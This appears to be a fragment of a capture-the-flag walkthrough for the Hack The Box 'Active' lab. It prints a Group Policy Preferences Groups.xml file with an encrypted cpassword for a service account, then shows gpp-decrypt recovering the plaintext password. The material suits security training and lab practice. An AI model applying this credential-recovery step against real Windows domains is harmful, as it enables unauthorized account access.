 → active cat Groups.xml
File: Groups.xml
1 <?xml version="1.0" encoding="utf-8"?>
2 <Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" im
age="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" descrip
tion="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1"
neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
3 </Groups>
→ active gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18